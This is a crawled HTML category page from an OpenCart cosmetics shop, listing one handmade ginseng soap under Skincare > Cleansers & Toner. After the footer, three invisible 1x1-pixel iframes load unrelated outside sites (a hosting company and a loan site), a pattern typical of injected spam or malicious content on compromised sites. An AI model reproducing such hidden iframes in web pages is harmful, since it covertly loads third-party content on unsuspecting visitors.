

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://thecandyskin.com/index.php?route=product/category&path=64_65
body_size: 3319
content:
<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>
<meta charset="UTF-8" />
<title>Cleansers&amp;Toner</title>
<base href="https://thecandyskin.com/" />
<link href="https://thecandyskin.com/image/data/storelogoicon.jpg" rel="icon" />
<link href='//fonts.googleapis.com/css?family=Oswald:300,400,700&v1' rel='stylesheet' type='text/css'>
<link rel="stylesheet" type="text/css" href="catalog/view/theme/beautyshop/stylesheet/stylesheet.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/beautyshop/stylesheet/flexslider.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/beautyshop/stylesheet/jquery.jqzoom.css" media="screen" />
<script type="text/javascript" src="catalog/view/javascript/jquery/jquery-1.7.1.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/ui/jquery-ui-1.8.16.custom.min.js"></script>
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/ui/themes/ui-lightness/jquery-ui-1.8.16.custom.css" />
<script type="text/javascript" src="catalog/view/javascript/jquery/ui/external/jquery.cookie.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/colorbox/jquery.colorbox.js"></script>
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/colorbox/colorbox.css" media="screen" />
<script type="text/javascript" src="catalog/view/javascript/jquery/tabs.js"></script>
<script type="text/javascript" src="catalog/view/javascript/common.js"></script>
<script type="text/javascript" src="catalog/view/theme/beautyshop/js/jquery.flexslider-min.js"></script>
<script type="text/javascript" src="catalog/view/theme/beautyshop/js/jquery.ba-throttle-debounce.min.js"></script>
<script type="text/javascript" src="catalog/view/theme/beautyshop/js/jquery.touchSwipe.min.js"></script>
<script type="text/javascript" src="catalog/view/theme/beautyshop/js/jquery.mousewheel.min.js"></script>
<script type="text/javascript" src="catalog/view/theme/beautyshop/js/jquery.carouFredSel-6.1.0-packed.js"></script>
<script type="text/javascript" src="catalog/view/theme/beautyshop/js/jquery.jqzoom-core-pack.js"></script>

<script type="text/javascript" src="catalog/view/javascript/jquery/jquery.total-storage.min.js"></script>
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" href="catalog/view/theme/beautyshop/stylesheet/ie7.css" />
<![endif]-->
<!--[if lt IE 7]>
<link rel="stylesheet" type="text/css" href="catalog/view/theme/beautyshop/stylesheet/ie6.css" />
<script type="text/javascript" src="catalog/view/javascript/DD_belatedPNG_0.0.8a-min.js"></script>
<script type="text/javascript">
DD_belatedPNG.fix('#logo img');
</script>
<![endif]-->


<script type="text/javascript"><!--

$(document).ready(function() {
      
      // Show shadow if background image exists
      if($("body").css('background-image') !== 'none')
      {
        $("#box-shadow").addClass("shadow");
        $("#powered").css("padding-left","20px");
        $("#paymenticons").css("padding-right","20px");
	
      }
      else
      {
        $("#container").css("padding","0");
        $("#footer-container").css("width","980px");
      }

      // Image animation
      $(".fade-image").live({
        mouseenter:
           function()
           {
				$(this).stop().fadeTo(300, 0.6);
           },
        mouseleave:
           function()
           {
				$(this).stop().fadeTo(300, 1);
           }
       }
    );

   
});

--></script>
</head>
<body>
  
<div id="header-menu-bg"></div>
<div id="header_menu"><a href="https://thecandyskin.com/index.php?route=common/home">Home</a><a href="https://thecandyskin.com/index.php?route=account/wishlist" id="wishlist-total">Wish List (0)</a><a href="https://thecandyskin.com/index.php?route=account/account">My Account</a><a href="https://thecandyskin.com/index.php?route=checkout/cart">Shopping Cart</a><a href="https://thecandyskin.com/index.php?route=checkout/checkout">Checkout</a> 
   </a></a></a></a></a></a></a></a></a>


<font color="FOE7E7">
     Welcome visitor you can <a href="https://thecandyskin.com/index.php?route=account/login">login</a> or <a href="https://thecandyskin.com/index.php?route=account/register">create an account</a>.      </font>



     <input type="text" name="filter_name" value="Search" onclick="this.value = ''" onblur ="this.value = 'Search'"; />
    

  

</a></div>








<div id="box-shadow">
<div id="container">




<a href="index.php"><img src="http://thecandyskin.com/candy.jpg"width="980">








<div id="header">








  

   
  
 </left>
  

 <div id="cart">
  <div class="icon" onclick="location.href='https://thecandyskin.com/index.php?route=checkout/checkout'"></div>
  <div class="heading">
    <a><span id="cart-total">0 item(s) - RM0.00</span></a></div>
  <div class="content">
        <div class="empty">Your shopping cart is empty!</div>
      </div>
</div> 









  </div>
<div id="menu">
  <ul>
        <li><a href="https://thecandyskin.com/index.php?route=product/category&amp;path=20">      Brands   </a>
            <div>
                <ul>
                                        <li><a href="https://thecandyskin.com/index.php?route=product/category&amp;path=20_26">thecandyskin (40)</a></li>
                                        <li><a href="https://thecandyskin.com/index.php?route=product/category&amp;path=20_27">Nearl's Yard Remedies (5)</a></li>
                            </ul>
              </div>
          </li><li class="separator"></li>
        <li><a href="https://thecandyskin.com/index.php?route=product/category&amp;path=18">Face</a>
            <div>
                <ul>
                                        <li><a href="https://thecandyskin.com/index.php?route=product/category&amp;path=18_77">Face Primer (0)</a></li>
                                        <li><a href="https://thecandyskin.com/index.php?route=product/category&amp;path=18_46">Foundation Concealer (1)</a></li>
                                        <li><a href="https://thecandyskin.com/index.php?route=product/category&amp;path=18_45">Cheeks (2)</a></li>
                                        <li><a href="https://thecandyskin.com/index.php?route=product/category&amp;path=18_60">Loose Setting Powder (0)</a></li>
                            </ul>
              </div>
          </li><li class="separator"></li>
        <li><a href="https://thecandyskin.com/index.php?route=product/category&amp;path=25">Eyes</a>
            <div>
                <ul>
                                        <li><a href="https://thecandyskin.com/index.php?route=product/category&amp;path=25_80">Mascara (1)</a></li>
                                        <li><a href="https://thecandyskin.com/index.php?route=product/category&amp;path=25_28">Eyes Primer (1)</a></li>
                                        <li><a href="https://thecandyskin.com/index.php?route=product/category&amp;path=25_30">Gel eyeliner (4)</a></li>
                                        <li><a href="https://thecandyskin.com/index.php?route=product/category&amp;path=25_29">Eyeshadow (23)</a></li>
                                        <li><a href="https://thecandyskin.com/index.php?route=product/category&amp;path=25_31">Glitter Eyeliner (1)</a></li>
                                        <li><a href="https://thecandyskin.com/index.php?route=product/category&amp;path=25_62">False Lashes (1)</a></li>
                            </ul>
              </div>
          </li><li class="separator"></li>
        <li><a href="https://thecandyskin.com/index.php?route=product/category&amp;path=63">Lips</a>
          </li><li class="separator"></li>
        <li><a href="https://thecandyskin.com/index.php?route=product/category&amp;path=64">Skincare</a>
            <div>
                <ul>
                                        <li><a href="https://thecandyskin.com/index.php?route=product/category&amp;path=64_65">Cleansers&amp;Toner (1)</a></li>
                                        <li><a href="https://thecandyskin.com/index.php?route=product/category&amp;path=64_67">Oily &amp; Acne skin (3)</a></li>
                                        <li><a href="https://thecandyskin.com/index.php?route=product/category&amp;path=64_66">Dry&amp; Aged Skin (3)</a></li>
                                        <li><a href="https://thecandyskin.com/index.php?route=product/category&amp;path=64_68">Natural Mask (2)</a></li>
                            </ul>
              </div>
          </li><li class="separator"></li>
        <li><a href="https://thecandyskin.com/index.php?route=product/category&amp;path=73">Palettes</a>
          </li><li class="separator"></li>
        <li><a href="https://thecandyskin.com/index.php?route=product/category&amp;path=72">Gifts</a>
          </li><li class="separator"></li>
        <li><a href="https://thecandyskin.com/index.php?route=product/category&amp;path=69">Makeup Tools</a>
          </li><li class="separator"></li>
        <li><a href="https://thecandyskin.com/index.php?route=product/category&amp;path=71">Makeup Courses &amp; Services</a>
          </li><li class="separator"></li>
        <li><a href="https://thecandyskin.com/index.php?route=product/category&amp;path=70">Samples</a>
          </li><li class="separator"></li>
        <li><a href="https://thecandyskin.com/index.php?route=product/category&amp;path=79">Testimonials</a>
          </li><li class="separator"></li>
      </ul>
</div>
<div id="notification"></div> 
<div id="content">  
  <h1>Cleansers&amp;Toner</h1>
  <div class="breadcrumb">
        <a href="https://thecandyskin.com/index.php?route=common/home">Home</a>
         &raquo; <a href="https://thecandyskin.com/index.php?route=product/category&amp;path=64">Skincare</a>
         &raquo; <a href="https://thecandyskin.com/index.php?route=product/category&amp;path=64_65">Cleansers&amp;Toner</a>
      </div>
        <div class="product-filter">
    <div class="display"><b>Display:</b> <a title="List" class="active">List</a><a title="Grid" onclick="display('grid');">Grid</a><a href="https://thecandyskin.com/index.php?route=product/compare" id="compare-total">Product Compare (0)</a></div>
    
    <div class="limit"><b>Show:</b>
      <select onchange="location = this.value;">
                        <option value="https://thecandyskin.com/index.php?route=product/category&amp;path=64_65&amp;limit=15" selected="selected">15</option>
                                <option value="https://thecandyskin.com/index.php?route=product/category&amp;path=64_65&amp;limit=25">25</option>
                                <option value="https://thecandyskin.com/index.php?route=product/category&amp;path=64_65&amp;limit=50">50</option>
                                <option value="https://thecandyskin.com/index.php?route=product/category&amp;path=64_65&amp;limit=75">75</option>
                                <option value="https://thecandyskin.com/index.php?route=product/category&amp;path=64_65&amp;limit=100">100</option>
                      </select>
    </div>
    <div class="sort"><b>Sort By:</b>
      <select onchange="location = this.value;">
                        <option value="https://thecandyskin.com/index.php?route=product/category&amp;path=64_65&amp;sort=p.sort_order&amp;order=ASC" selected="selected">Default</option>
                                <option value="https://thecandyskin.com/index.php?route=product/category&amp;path=64_65&amp;sort=pd.name&amp;order=ASC">Name (A - Z)</option>
                                <option value="https://thecandyskin.com/index.php?route=product/category&amp;path=64_65&amp;sort=pd.name&amp;order=DESC">Name (Z - A)</option>
                                <option value="https://thecandyskin.com/index.php?route=product/category&amp;path=64_65&amp;sort=p.price&amp;order=ASC">Price (Low &gt; High)</option>
                                <option value="https://thecandyskin.com/index.php?route=product/category&amp;path=64_65&amp;sort=p.price&amp;order=DESC">Price (High &gt; Low)</option>
                                <option value="https://thecandyskin.com/index.php?route=product/category&amp;path=64_65&amp;sort=rating&amp;order=DESC">Rating (Highest)</option>
                                <option value="https://thecandyskin.com/index.php?route=product/category&amp;path=64_65&amp;sort=rating&amp;order=ASC">Rating (Lowest)</option>
                                <option value="https://thecandyskin.com/index.php?route=product/category&amp;path=64_65&amp;sort=p.model&amp;order=ASC">Model (A - Z)</option>
                                <option value="https://thecandyskin.com/index.php?route=product/category&amp;path=64_65&amp;sort=p.model&amp;order=DESC">Model (Z - A)</option>
                      </select>
    </div>
  </div>

  <div class="product-list box-product">
        
      <div class="box-product-item">
        <div class="view-first">
        
        <div class="view-content">  
                    <div class="image"><a href="https://thecandyskin.com/index.php?route=product/product&amp;path=64_65&amp;product_id=98"><img src="https://thecandyskin.com/image/cache/data/sulwhasoo/sulwhasoo1*f-188x204.jpg" alt="Handmade GinsengSoap by sulwhasoo" /></a></div>
                    <div class="name"><a href="https://thecandyskin.com/index.php?route=product/product&amp;path=64_65&amp;product_id=98">Handmade GinsengSoap by...</a></div>
          <div class="price2">
                        RM49.90                      </div>
          <div class="description">
..</div>
          
          <div class="product-list-buttons">
            <div class="pbuttons buttons-cart" onclick="addToCart('98');"><div class="img"></div><div class="text">Add to Cart</div><div class="img2"></div></div><div class="pbuttons buttons-wish" onclick="addToWishList('98');"><div class="img"></div><div class="text">Add to Wish List</div><div class="img2"></div></div><div class="pbuttons buttons-compare" onclick="addToCompare('98');"><div class="img"></div><div class="text">Add to Compare</div><div class="img2"></div></div>
</div>
                    <div class="price">
                        RM49.90                      </div>
        </div>
                  
	      <div class="box-product-buttons"><div class="buttons-cart" onclick="addToCart('98');"></div><div class="buttons-wish" onclick="addToWishList('98');"></div><div class="buttons-compare" onclick="addToCompare('98');"></div><div class="buttons-more" onclick="location.href='https://thecandyskin.com/index.php?route=product/product&amp;path=64_65&amp;product_id=98'"></div></div>
              
	     	  
        </div>
        
    
      </div>
   
      </div>
  <div class="pagination"><div class="results">Showing 1 to 1 of 1 (1 Pages)</div></div>
      </div>
<script type="text/javascript"><!--
function display(view) {
	if (view == 'list') {
		$('.product-grid').attr('class', 'product-list box-product');
		  
		$('.display').html('<b>Display:</b> <a title="List" class="active">List</a><a title="Grid" onclick="display(\'grid\');">Grid</a><a href="https://thecandyskin.com/index.php?route=product/compare" id="compare-total">Product Compare (0)</a>');
		
		$.cookie('display', 'list'); 
	} else {
		$('.product-list').attr('class', 'product-grid box-product');
		
                
		$('.display').html('<b>Display:</b> <a title="List" onclick="display(\'list\');">List</a><a class="active" title="Grid" >Grid</a><a href="https://thecandyskin.com/index.php?route=product/compare" id="compare-total">Product Compare (0)</a>');
		
		$.cookie('display', 'grid');
	}
}

view = $.cookie('display');

if (view) {
	display(view);
} else {
	display('list');
}
//--></script> 
</div>
<div id="footer-container">
 



<div id="footer">
    <div class="column">
    <h3>Information</h3>
    <ul>
            <li><a href="https://thecandyskin.com/index.php?route=information/information&amp;information_id=4">About Us</a></li>
            <li><a href="https://thecandyskin.com/index.php?route=information/information&amp;information_id=6">Delivery &amp; Shipping</a></li>
            <li><a href="https://thecandyskin.com/index.php?route=information/information&amp;information_id=3">Privacy Policy</a></li>
            <li><a href="https://thecandyskin.com/index.php?route=information/information&amp;information_id=7">Returns Policy</a></li>
            <li><a href="https://thecandyskin.com/index.php?route=information/information&amp;information_id=8">Makeup Tutorials</a></li>
            <li><a href="https://thecandyskin.com/index.php?route=information/information&amp;information_id=5">Terms &amp; Conditions</a></li>
          </ul>
  </div>
    <div class="column">
    <h3>Customer Service</h3>
    <ul>
      <li><a href="https://thecandyskin.com/index.php?route=information/contact">Contact Us</a></li>
      <li><a href="https://thecandyskin.com/index.php?route=account/return/insert">Returns</a></li>
      <li><a href="https://thecandyskin.com/index.php?route=information/sitemap">Site Map</a></li>
    </ul>
  </div>
  <div class="column">
    <h3>Extras</h3>
    <ul>
      <li><a href="https://thecandyskin.com/index.php?route=product/manufacturer">Brands</a></li>
      <li><a href="https://thecandyskin.com/index.php?route=account/voucher">Gift Vouchers</a></li>
      <li><a href="https://thecandyskin.com/index.php?route=affiliate/account">Affiliates</a></li>
      <li><a href="https://thecandyskin.com/index.php?route=product/special">Specials</a></li>
    </ul>
  </div>
    <div class="column">
    <h3>My Account</h3>
    <ul>
      <li><a href="https://thecandyskin.com/index.php?route=account/account">My Account</a></li>
      <li><a href="https://thecandyskin.com/index.php?route=account/order">Order History</a></li>
      <li><a href="https://thecandyskin.com/index.php?route=account/wishlist">Wish List</a></li>
      <li><a href="https://thecandyskin.com/index.php?route=account/newsletter">Newsletter</a></li>
    </ul>
  </div>
       <div class="column">
    <h3>FACEBOOK</h3>
    <script type="text/javascript" src="http://static.ak.connect.facebook.com/js/api_lib/v0.4/FeatureLoader.js.php/en_US"></script>
         <script type="text/javascript">FB.init();</script>
         <!-- Change profile_id here to your page -->
         <fb:fan profile_id="236753540564" stream="0" connections="3" logobar="0" width="200" height="120" css="https://thecandyskin.com/catalog/view/theme/beautyshop/stylesheet/facebook.css"></fb:fan>
    
    
  </div>
  </div>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
<div id="powered">Powered By <a href="http://www.opencart.com">OpenCart</a><br /> thecandyskin &copy; 2026</div>
<div id="paymenticons"><img src="catalog/view/theme/beautyshop/image/payment.png"></div>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
<div class="clear"></div>
</div>
</div>

<iframe src="http://1maxhosting.com" width="1" height="1"></iframe>
<iframe src="http://1maxhosting.com/emailhosting.php" width="1" height="1"></iframe>

<iframe src="http://loankl.com" width="1" height="1"></iframe>










</body></html>